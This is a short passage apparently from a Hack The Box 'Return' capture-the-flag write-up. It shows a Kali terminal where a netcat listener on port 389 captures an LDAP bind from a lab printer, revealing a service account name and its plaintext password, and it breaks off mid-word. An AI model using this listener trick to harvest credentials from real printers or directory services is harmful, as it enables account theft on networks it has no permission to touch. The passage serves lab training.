 ┌──(root💀kali-2021-vm)-[/home/infosecpat/HTB/Return]
└─# nc -lvnp 389
listening on [any] 389 ...
connect to [10.10.14.8] from (UNKNOWN) [10.129.95.241] 61509
0*`%return\svc-printer�
1edFg43012!!
Troubleshooting
Setti